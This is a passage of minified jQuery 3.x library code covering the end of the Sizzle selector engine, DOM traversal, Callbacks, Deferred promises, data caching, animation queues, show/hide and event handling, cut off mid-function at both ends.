I(b,a)>-1},h,!0),m=[function(a,c,d){var e=!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d));return b=null,e}];i<f;i++)if(c=d.relative[a[i].type])m=[ta(ua(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;e<f;e++)if(d.relative[a[e].type])break;return xa(i>1&&ua(m),i>1&&sa(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(P,"$1"),c,i<e&&ya(a.slice(i,e)),e<f&&ya(a=a.slice(e)),e<f&&sa(a))}m.push(c)}return ua(m)}function za(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,o,q,r=0,s="0",t=f&&[],u=[],v=j,x=f||e&&d.find.TAG("*",k),y=w+=null==v?1:Math.random()||.1,z=x.length;for(k&&(j=g===n||g||k);s!==z&&null!=(l=x[s]);s++){if(e&&l){o=0,g||l.ownerDocument===n||(m(l),h=!p);while(q=a[o++])if(q(l,g||n,h)){i.push(l);break}k&&(w=y)}c&&((l=!q&&l)&&r--,f&&t.push(l))}if(r+=s,c&&s!==r){o=0;while(q=b[o++])q(t,u,g,h);if(f){if(r>0)while(s--)t[s]||u[s]||(u[s]=E.call(i));u=wa(u)}G.apply(i,u),k&&!f&&u.length>0&&r+b.length>1&&ga.uniqueSort(i)}return k&&(w=y,j=v),t};return c?ia(f):f}return h=ga.compile=function(a,b){var c,d=[],e=[],f=A[a+" "];if(!f){b||(b=g(a)),c=b.length;while(c--)f=ya(b[c]),f[u]?d.push(f):e.push(f);f=A(a,za(e,d)),f.selector=a}return f},i=ga.select=function(a,b,c,e){var f,i,j,k,l,m="function"==typeof a&&a,n=!e&&g(a=m.selector||a);if(c=c||[],1===n.length){if(i=n[0]=n[0].slice(0),i.length>2&&"ID"===(j=i[0]).type&&9===b.nodeType&&p&&d.relative[i[1].type]){if(b=(d.find.ID(j.matches[0].replace(_,aa),b)||[])[0],!b)return c;m&&(b=b.parentNode),a=a.slice(i.shift().value.length)}f=V.needsContext.test(a)?0:i.length;while(f--){if(j=i[f],d.relative[k=j.type])break;if((l=d.find[k])&&(e=l(j.matches[0].replace(_,aa),$.test(i[0].type)&&qa(b.parentNode)||b))){if(i.splice(f,1),a=e.length&&sa(i),!a)return G.apply(c,e),c;break}}}return(m||h(a,n))(e,b,!p,c,!b||$.test(a)&&qa(b.parentNode)||b),c},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ja(function(a){return 1&a.compareDocumentPosition(n.createElement("fieldset"))}),ja(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||ka("type|href|height|width",function(a,b,c){if(!c)return a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&ja(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||ka("value",function(a,b,c){if(!c&&"input"===a.nodeName.toLowerCase())return a.defaultValue}),ja(function(a){return null==a.getAttribute("disabled")})||ka(J,function(a,b,c){var d;if(!c)return a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),ga}(a);r.find=x,r.expr=x.selectors,r.expr[":"]=r.expr.pseudos,r.uniqueSort=r.unique=x.uniqueSort,r.text=x.getText,r.isXMLDoc=x.isXML,r.contains=x.contains,r.escapeSelector=x.escape;var y=function(a,b,c){var d=[],e=void 0!==c;while((a=a[b])&&9!==a.nodeType)if(1===a.nodeType){if(e&&r(a).is(c))break;d.push(a)}return d},z=function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c},A=r.expr.match.needsContext;function B(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()}var C=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i,D=/^.[^:#\[\.,]*$/;function E(a,b,c){return r.isFunction(b)?r.grep(a,function(a,d){return!!b.call(a,d,a)!==c}):b.nodeType?r.grep(a,function(a){return a===b!==c}):"string"!=typeof b?r.grep(a,function(a){return i.call(b,a)>-1!==c}):D.test(b)?r.filter(b,a,c):(b=r.filter(b,a),r.grep(a,function(a){return i.call(b,a)>-1!==c&&1===a.nodeType}))}r.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?r.find.matchesSelector(d,a)?[d]:[]:r.find.matches(a,r.grep(b,function(a){return 1===a.nodeType}))},r.fn.extend({find:function(a){var b,c,d=this.length,e=this;if("string"!=typeof a)return this.pushStack(r(a).filter(function(){for(b=0;b<d;b++)if(r.contains(e[b],this))return!0}));for(c=this.pushStack([]),b=0;b<d;b++)r.find(a,e[b],c);return d>1?r.uniqueSort(c):c},filter:function(a){return this.pushStack(E(this,a||[],!1))},not:function(a){return this.pushStack(E(this,a||[],!0))},is:function(a){return!!E(this,"string"==typeof a&&A.test(a)?r(a):a||[],!1).length}});var F,G=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,H=r.fn.init=function(a,b,c){var e,f;if(!a)return this;if(c=c||F,"string"==typeof a){if(e="<"===a[0]&&">"===a[a.length-1]&&a.length>=3?[null,a,null]:G.exec(a),!e||!e[1]&&b)return!b||b.jquery?(b||c).find(a):this.constructor(b).find(a);if(e[1]){if(b=b instanceof r?b[0]:b,r.merge(this,r.parseHTML(e[1],b&&b.nodeType?b.ownerDocument||b:d,!0)),C.test(e[1])&&r.isPlainObject(b))for(e in b)r.isFunction(this[e])?this[e](b[e]):this.attr(e,b[e]);return this}return f=d.getElementById(e[2]),f&&(this[0]=f,this.length=1),this}return a.nodeType?(this[0]=a,this.length=1,this):r.isFunction(a)?void 0!==c.ready?c.ready(a):a(r):r.makeArray(a,this)};H.prototype=r.fn,F=r(d);var I=/^(?:parents|prev(?:Until|All))/,J={children:!0,contents:!0,next:!0,prev:!0};r.fn.extend({has:function(a){var b=r(a,this),c=b.length;return this.filter(function(){for(var a=0;a<c;a++)if(r.contains(this,b[a]))return!0})},closest:function(a,b){var c,d=0,e=this.length,f=[],g="string"!=typeof a&&r(a);if(!A.test(a))for(;d<e;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&r.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?r.uniqueSort(f):f)},index:function(a){return a?"string"==typeof a?i.call(r(a),this[0]):i.call(this,a.jquery?a[0]:a):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(r.uniqueSort(r.merge(this.get(),r(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function K(a,b){while((a=a[b])&&1!==a.nodeType);return a}r.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return y(a,"parentNode")},parentsUntil:function(a,b,c){return y(a,"parentNode",c)},next:function(a){return K(a,"nextSibling")},prev:function(a){return K(a,"previousSibling")},nextAll:function(a){return y(a,"nextSibling")},prevAll:function(a){return y(a,"previousSibling")},nextUntil:function(a,b,c){return y(a,"nextSibling",c)},prevUntil:function(a,b,c){return y(a,"previousSibling",c)},siblings:function(a){return z((a.parentNode||{}).firstChild,a)},children:function(a){return z(a.firstChild)},contents:function(a){return B(a,"iframe")?a.contentDocument:(B(a,"template")&&(a=a.content||a),r.merge([],a.childNodes))}},function(a,b){r.fn[a]=function(c,d){var e=r.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=r.filter(d,e)),this.length>1&&(J[a]||r.uniqueSort(e),I.test(a)&&e.reverse()),this.pushStack(e)}});var L=/[^\x20\t\r\n\f]+/g;function M(a){var b={};return r.each(a.match(L)||[],function(a,c){b[c]=!0}),b}r.Callbacks=function(a){a="string"==typeof a?M(a):r.extend({},a);var b,c,d,e,f=[],g=[],h=-1,i=function(){for(e=e||a.once,d=b=!0;g.length;h=-1){c=g.shift();while(++h<f.length)f[h].apply(c[0],c[1])===!1&&a.stopOnFalse&&(h=f.length,c=!1)}a.memory||(c=!1),b=!1,e&&(f=c?[]:"")},j={add:function(){return f&&(c&&!b&&(h=f.length-1,g.push(c)),function d(b){r.each(b,function(b,c){r.isFunction(c)?a.unique&&j.has(c)||f.push(c):c&&c.length&&"string"!==r.type(c)&&d(c)})}(arguments),c&&!b&&i()),this},remove:function(){return r.each(arguments,function(a,b){var c;while((c=r.inArray(b,f,c))>-1)f.splice(c,1),c<=h&&h--}),this},has:function(a){return a?r.inArray(a,f)>-1:f.length>0},empty:function(){return f&&(f=[]),this},disable:function(){return e=g=[],f=c="",this},disabled:function(){return!f},lock:function(){return e=g=[],c||b||(f=c=""),this},locked:function(){return!!e},fireWith:function(a,c){return e||(c=c||[],c=[a,c.slice?c.slice():c],g.push(c),b||i()),this},fire:function(){return j.fireWith(this,arguments),this},fired:function(){return!!d}};return j};function N(a){return a}function O(a){throw a}function P(a,b,c,d){var e;try{a&&r.isFunction(e=a.promise)?e.call(a).done(b).fail(c):a&&r.isFunction(e=a.then)?e.call(a,b,c):b.apply(void 0,[a].slice(d))}catch(a){c.apply(void 0,[a])}}r.extend({Deferred:function(b){var c=[["notify","progress",r.Callbacks("memory"),r.Callbacks("memory"),2],["resolve","done",r.Callbacks("once memory"),r.Callbacks("once memory"),0,"resolved"],["reject","fail",r.Callbacks("once memory"),r.Callbacks("once memory"),1,"rejected"]],d="pending",e={state:function(){return d},always:function(){return f.done(arguments).fail(arguments),this},"catch":function(a){return e.then(null,a)},pipe:function(){var a=arguments;return r.Deferred(function(b){r.each(c,function(c,d){var e=r.isFunction(a[d[4]])&&a[d[4]];f[d[1]](function(){var a=e&&e.apply(this,arguments);a&&r.isFunction(a.promise)?a.promise().progress(b.notify).done(b.resolve).fail(b.reject):b[d[0]+"With"](this,e?[a]:arguments)})}),a=null}).promise()},then:function(b,d,e){var f=0;function g(b,c,d,e){return function(){var h=this,i=arguments,j=function(){var a,j;if(!(b<f)){if(a=d.apply(h,i),a===c.promise())throw new TypeError("Thenable self-resolution");j=a&&("object"==typeof a||"function"==typeof a)&&a.then,r.isFunction(j)?e?j.call(a,g(f,c,N,e),g(f,c,O,e)):(f++,j.call(a,g(f,c,N,e),g(f,c,O,e),g(f,c,N,c.notifyWith))):(d!==N&&(h=void 0,i=[a]),(e||c.resolveWith)(h,i))}},k=e?j:function(){try{j()}catch(a){r.Deferred.exceptionHook&&r.Deferred.exceptionHook(a,k.stackTrace),b+1>=f&&(d!==O&&(h=void 0,i=[a]),c.rejectWith(h,i))}};b?k():(r.Deferred.getStackHook&&(k.stackTrace=r.Deferred.getStackHook()),a.setTimeout(k))}}return r.Deferred(function(a){c[0][3].add(g(0,a,r.isFunction(e)?e:N,a.notifyWith)),c[1][3].add(g(0,a,r.isFunction(b)?b:N)),c[2][3].add(g(0,a,r.isFunction(d)?d:O))}).promise()},promise:function(a){return null!=a?r.extend(a,e):e}},f={};return r.each(c,function(a,b){var g=b[2],h=b[5];e[b[1]]=g.add,h&&g.add(function(){d=h},c[3-a][2].disable,c[0][2].lock),g.add(b[3].fire),f[b[0]]=function(){return f[b[0]+"With"](this===f?void 0:this,arguments),this},f[b[0]+"With"]=g.fireWith}),e.promise(f),b&&b.call(f,f),f},when:function(a){var b=arguments.length,c=b,d=Array(c),e=f.call(arguments),g=r.Deferred(),h=function(a){return function(c){d[a]=this,e[a]=arguments.length>1?f.call(arguments):c,--b||g.resolveWith(d,e)}};if(b<=1&&(P(a,g.done(h(c)).resolve,g.reject,!b),"pending"===g.state()||r.isFunction(e[c]&&e[c].then)))return g.then();while(c--)P(e[c],h(c),g.reject);return g.promise()}});var Q=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;r.Deferred.exceptionHook=function(b,c){a.console&&a.console.warn&&b&&Q.test(b.name)&&a.console.warn("jQuery.Deferred exception: "+b.message,b.stack,c)},r.readyException=function(b){a.setTimeout(function(){throw b})};var R=r.Deferred();r.fn.ready=function(a){return R.then(a)["catch"](function(a){r.readyException(a)}),this},r.extend({isReady:!1,readyWait:1,ready:function(a){(a===!0?--r.readyWait:r.isReady)||(r.isReady=!0,a!==!0&&--r.readyWait>0||R.resolveWith(d,[r]))}}),r.ready.then=R.then;function S(){d.removeEventListener("DOMContentLoaded",S),a.removeEventListener("load",S),r.ready()}"complete"===d.readyState||"loading"!==d.readyState&&!d.documentElement.doScroll?a.setTimeout(r.ready):(d.addEventListener("DOMContentLoaded",S),a.addEventListener("load",S));var T=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===r.type(c)){e=!0;for(h in c)T(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,r.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(r(a),c)})),b))for(;h<i;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f},U=function(a){return 1===a.nodeType||9===a.nodeType||!+a.nodeType};function V(){this.expando=r.expando+V.uid++}V.uid=1,V.prototype={cache:function(a){var b=a[this.expando];return b||(b={},U(a)&&(a.nodeType?a[this.expando]=b:Object.defineProperty(a,this.expando,{value:b,configurable:!0}))),b},set:function(a,b,c){var d,e=this.cache(a);if("string"==typeof b)e[r.camelCase(b)]=c;else for(d in b)e[r.camelCase(d)]=b[d];return e},get:function(a,b){return void 0===b?this.cache(a):a[this.expando]&&a[this.expando][r.camelCase(b)]},access:function(a,b,c){return void 0===b||b&&"string"==typeof b&&void 0===c?this.get(a,b):(this.set(a,b,c),void 0!==c?c:b)},remove:function(a,b){var c,d=a[this.expando];if(void 0!==d){if(void 0!==b){Array.isArray(b)?b=b.map(r.camelCase):(b=r.camelCase(b),b=b in d?[b]:b.match(L)||[]),c=b.length;while(c--)delete d[b[c]]}(void 0===b||r.isEmptyObject(d))&&(a.nodeType?a[this.expando]=void 0:delete a[this.expando])}},hasData:function(a){var b=a[this.expando];return void 0!==b&&!r.isEmptyObject(b)}};var W=new V,X=new V,Y=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Z=/[A-Z]/g;function $(a){return"true"===a||"false"!==a&&("null"===a?null:a===+a+""?+a:Y.test(a)?JSON.parse(a):a)}function _(a,b,c){var d;if(void 0===c&&1===a.nodeType)if(d="data-"+b.replace(Z,"-$&").toLowerCase(),c=a.getAttribute(d),"string"==typeof c){try{c=$(c)}catch(e){}X.set(a,b,c)}else c=void 0;return c}r.extend({hasData:function(a){return X.hasData(a)||W.hasData(a)},data:function(a,b,c){return X.access(a,b,c)},removeData:function(a,b){X.remove(a,b)},_data:function(a,b,c){return W.access(a,b,c)},_removeData:function(a,b){W.remove(a,b)}}),r.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=X.get(f),1===f.nodeType&&!W.get(f,"hasDataAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=r.camelCase(d.slice(5)),_(f,d,e[d])));W.set(f,"hasDataAttrs",!0)}return e}return"object"==typeof a?this.each(function(){X.set(this,a)}):T(this,function(b){var c;if(f&&void 0===b){if(c=X.get(f,a),void 0!==c)return c;if(c=_(f,a),void 0!==c)return c}else this.each(function(){X.set(this,a,b)})},null,b,arguments.length>1,null,!0)},removeData:function(a){return this.each(function(){X.remove(this,a)})}}),r.extend({queue:function(a,b,c){var d;if(a)return b=(b||"fx")+"queue",d=W.get(a,b),c&&(!d||Array.isArray(c)?d=W.access(a,b,r.makeArray(c)):d.push(c)),d||[]},dequeue:function(a,b){b=b||"fx";var c=r.queue(a,b),d=c.length,e=c.shift(),f=r._queueHooks(a,b),g=function(){r.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return W.get(a,c)||W.access(a,c,{empty:r.Callbacks("once memory").add(function(){W.remove(a,[b+"queue",c])})})}}),r.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?r.queue(this[0],a):void 0===b?this:this.each(function(){var c=r.queue(this,a,b);r._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&r.dequeue(this,a)})},dequeue:function(a){return this.each(function(){r.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=r.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)c=W.get(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}});var aa=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ba=new RegExp("^(?:([+-])=|)("+aa+")([a-z%]*)$","i"),ca=["Top","Right","Bottom","Left"],da=function(a,b){return a=b||a,"none"===a.style.display||""===a.style.display&&r.contains(a.ownerDocument,a)&&"none"===r.css(a,"display")},ea=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e};function fa(a,b,c,d){var e,f=1,g=20,h=d?function(){return d.cur()}:function(){return r.css(a,b,"")},i=h(),j=c&&c[3]||(r.cssNumber[b]?"":"px"),k=(r.cssNumber[b]||"px"!==j&&+i)&&ba.exec(r.css(a,b));if(k&&k[3]!==j){j=j||k[3],c=c||[],k=+i||1;do f=f||".5",k/=f,r.style(a,b,k+j);while(f!==(f=h()/i)&&1!==f&&--g)}return c&&(k=+k||+i||0,e=c[1]?k+(c[1]+1)*c[2]:+c[2],d&&(d.unit=j,d.start=k,d.end=e)),e}var ga={};function ha(a){var b,c=a.ownerDocument,d=a.nodeName,e=ga[d];return e?e:(b=c.body.appendChild(c.createElement(d)),e=r.css(b,"display"),b.parentNode.removeChild(b),"none"===e&&(e="block"),ga[d]=e,e)}function ia(a,b){for(var c,d,e=[],f=0,g=a.length;f<g;f++)d=a[f],d.style&&(c=d.style.display,b?("none"===c&&(e[f]=W.get(d,"display")||null,e[f]||(d.style.display="")),""===d.style.display&&da(d)&&(e[f]=ha(d))):"none"!==c&&(e[f]="none",W.set(d,"display",c)));for(f=0;f<g;f++)null!=e[f]&&(a[f].style.display=e[f]);return a}r.fn.extend({show:function(){return ia(this,!0)},hide:function(){return ia(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){da(this)?r(this).show():r(this).hide()})}});var ja=/^(?:checkbox|radio)$/i,ka=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,la=/^$|\/(?:java|ecma)script/i,ma={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ma.optgroup=ma.option,ma.tbody=ma.tfoot=ma.colgroup=ma.caption=ma.thead,ma.th=ma.td;function na(a,b){var c;return c="undefined"!=typeof a.getElementsByTagName?a.getElementsByTagName(b||"*"):"undefined"!=typeof a.querySelectorAll?a.querySelectorAll(b||"*"):[],void 0===b||b&&B(a,b)?r.merge([a],c):c}function oa(a,b){for(var c=0,d=a.length;c<d;c++)W.set(a[c],"globalEval",!b||W.get(b[c],"globalEval"))}var pa=/<|&#?\w+;/;function qa(a,b,c,d,e){for(var f,g,h,i,j,k,l=b.createDocumentFragment(),m=[],n=0,o=a.length;n<o;n++)if(f=a[n],f||0===f)if("object"===r.type(f))r.merge(m,f.nodeType?[f]:f);else if(pa.test(f)){g=g||l.appendChild(b.createElement("div")),h=(ka.exec(f)||["",""])[1].toLowerCase(),i=ma[h]||ma._default,g.innerHTML=i[1]+r.htmlPrefilter(f)+i[2],k=i[0];while(k--)g=g.lastChild;r.merge(m,g.childNodes),g=l.firstChild,g.textContent=""}else m.push(b.createTextNode(f));l.textContent="",n=0;while(f=m[n++])if(d&&r.inArray(f,d)>-1)e&&e.push(f);else if(j=r.contains(f.ownerDocument,f),g=na(l.appendChild(f),"script"),j&&oa(g),c){k=0;while(f=g[k++])la.test(f.type||"")&&c.push(f)}return l}!function(){var a=d.createDocumentFragment(),b=a.appendChild(d.createElement("div")),c=d.createElement("input");c.setAttribute("type","radio"),c.setAttribute("checked","checked"),c.setAttribute("name","t"),b.appendChild(c),o.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,b.innerHTML="<textarea>x</textarea>",o.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue}();var ra=d.documentElement,sa=/^key/,ta=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,ua=/^([^.]*)(?:\.(.+)|)/;function va(){return!0}function wa(){return!1}function xa(){try{return d.activeElement}catch(a){}}function ya(a,b,c,d,e,f){var g,h;if("object"==typeof b){"string"!=typeof c&&(d=d||c,c=void 0);for(h in b)ya(a,h,c,d,b[h],f);return a}if(null==d&&null==e?(e=c,d=c=void 0):null==e&&("string"==typeof c?(e=d,d=void 0):(e=d,d=c,c=void 0)),e===!1)e=wa;else if(!e)return a;return 1===f&&(g=e,e=function(a){return r().off(a),g.apply(this,arguments)},e.guid=g.guid||(g.guid=r.guid++)),a.each(function(){r.event.add(this,b,e,d,c)})}r.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=W.get(a);if(q){c.handler&&(f=c,c=f.handler,e=f.selector),e&&r.find.matchesSelector(ra,e),c.guid||(c.guid=r.guid++),(i=q.events)||(i=q.events={}),(g=q.handle)||(g=q.handle=function(b){return"undefined"!=typeof r&&r.event.triggered!==b.type?r.event.dispatch.apply(a,arguments):void 0}),b=(b||"").match(L)||[""],j=b.length;while(j--)h=ua.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n&&(l=r.event.special[n]||{},n=(e?l.delegateType:l.bindType)||n,l=r.event.special[n]||{},k=r.extend({type:n,origType:p,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&r.expr.match.needsContext.test(e),namespace:o.join(".")},f),(m=i[n])||(m=i[n]=[],m.delegateCount=0,l.setup&&l.setup.call(a,d,o,g)!==!1||a.addEventListener&&a.addEventListener(n,g)),l.add&&(l.add.call(a,k),k.handler.guid||(k.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,k):m.push(k),r.event.global[n]=!0)}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=W.hasData(a)&&W.get(a);if(q&&(i=q.events)){b=(b||"").match(L)||[""],j=b.length;while(j--)if(h=ua.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n){l=r.event.special[n]||{},n=(d?l.delegateType:l.bindType)||n,m=i[n]||[],h=h[2]&&new RegExp("(^|\\.)"+o.join("\\.(?:.*\\.|)")+"(\\.|$)"),g=f=m.length;while(f--)k=m[f],!e&&p!==k.origType||c&&c.guid!==k.guid||h&&!h.test(k.namespace)||d&&d!==k.selector&&("**"!==d||!k.selector)||(m.splice(f,1),k.selector&&m.delegateCount--,l.remove&&l.remove.call(a,k));g&&!m.length&&(l.teardown&&l.teardown.call(a,o,q.handle)!==!1||r.removeEvent(a,n,q.handle),delete i[n])}else for(n in i)r.event.remove(a,n+b[j],c,d,!0);r.isEmptyObject(i)&&W.remove(a,"handle events")}},dispatch:function(a){var b=r.event.fix(a),c,d,e,f,g,h,i=new Array(arguments.length),j=(W.get(this,"events")||{})[b.type]||[],k=r.event.special[b.type]||{};for(i[0]=b,c=1;c<arguments.length;c++)i[c]=arguments[c];if(b.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,b)!==!1){h=r.event.handlers.call(this,b,j),c=0;while((f=h[c++])&&!b.isPropagationStopped()){b.currentTarget=f.elem,d=0;while((g=f.handlers[d++])&&!b.isImmediatePropagationStopped())b.rnamespace&&!b.rnamespace.test(g.namespace)||(b.handleObj=g,b.data=g.data,e=((r.event.special[g.origType]||{}).handle||g.handler).apply(f.elem,i),void 0!==e&&(b.result=e)===!1&&(b.preventDefault(),b.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,b),b.result}},handlers:function(a,b){var c,d,e,f,g,h=[],i=b.delegateCount,j=a.target;if(i&&j.nodeType&&!("click"===a.type&&a.button>=1))for(;j!==this;j=j.parentNode||this)if(1===j.nodeType&&("click"!==a.type||j.disabled!==!0)){for(f=[],g={},c=0;c<i;c++)d=b[c],e=d.selector+" ",void 0===g[e]&&(g[e]=d.needsContext?r(e,this).index(j)>-1:r.find(e,this,null,[j]).length),g[e]&&f.push(d);f.length&&h.push({elem:j,handlers:f})}return j=this,i<b.length&&h.push({elem:j,handlers:b.slice(i)}),h},addProp:function(a,b){Object.defineProperty(r.Event.prototype,a,{enumerable:!0,configurable:!0,get:r.isFunction(b)?function(){if(this.originalEvent)return b(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[a]},set:function(b){Object.defineProperty(this,a,{enumerable:!0,configurable:!0,writable:!0,value:b})}})},fix:function(a){return a[r.expando]?a:new r.Event(a)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==xa()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===xa()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&B(this,"input"))return this.click(),!1},_default:function(a){return B(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}}},r.removeEvent=function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c)},r.Event=function(a,b){return this instanceof r.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&a.returnValue===!1?va:wa,this.target=a.target&&3===a.target.nodeType?a.target.parentNode:a.target,this.currentTarget=a.currentTarget,this.relatedTarget=a.relatedTarget):this.type=a,b&&r.extend(this,b),this.timeStamp=a&&a.timeStamp||r.now(),void(this[r.expando]=!0)):new r.Event(a,b)},r.Event.prototype={constructor:r.Event,isDefaultPrevented:wa,isPropagationStopped:wa,isImmediatePropagationStopped:wa,isSimulated:!1,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=va,a&&!this.isSimulated&&a.preventDefault()},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=va,a&&!this.isSimulated&&a.stopPropagation()},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=va,a&&!this.isSimulated&&a.stopImmediatePropagation(),this.stopPropagation()}},r.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(a){var b=a.button;return null==a.which&&sa.test(a.type)?null!=a.charCode?a.charCode:a.keyCode:!a.which&&void 0!==b&&ta.test(a.type)?1&b?1:2&b?3:4&b?2:0:a.which}},r.event.addProp),r.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){r.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return e&&(e===d||r.contains(d,e))||(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),r.fn.extend({on:function(a,b,c,d){return ya(this,a,b,c,d)},one:function(a,b,c,d){return ya(this,a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,r(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return b!==!1&&"function"!=typeof b||(c=b,b=void 0),c===!1&&(c=wa),this.each(function(){r.event.remove(this,a,c,b)})}});var za=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,Aa=/<script|<style|<link/i,Ba=/checked\s*(?:[^=]|=\s*.checked.)/i,Ca=/^true\/(.*)/,Da=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Ea(a,b){return B(a,"table")&&B(11!==b.nodeType?b:b.firstChild,"tr")?r(">tbody",a)[0]||a:a}function Fa(a){return a.type=(null!==a.getAttribute("type"))+"/"+a.type,a}function Ga(a){var b=Ca.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function Ha(a,b){var c,d,e,f,g,h,i,j;if(1===b.nodeType){if(W.hasData(a)&&(f=W.access(a),g=W.set(b,f),j=f.events)){delete g.handle,g.events={};for(e in j)for(c=0,d=j[e].length;c<d;c++)r.event.add(b,e,j[e][c])}X.hasData(a)&&(h=X.access(a),i=r.extend({},h),X.set(b,i))}}function Ia(a,b){var c=b.nodeName.toLowerCase();"input"===c&&ja.test(a.type)?b.checked=a.checked:"input"!==c&&"textarea"!==c||(b.defaultValue=a.defaultValue)}function Ja(a,b,c,d){b=g.apply([],b);var e,f,h,i,j,k,l=0,m=a.length,n=m-1,q=b[0],s=r.isFunction(q);if(s||m>1&&"string"==typeof q&&!o.checkClone&&Ba.test(q))return a.each(function(e){var 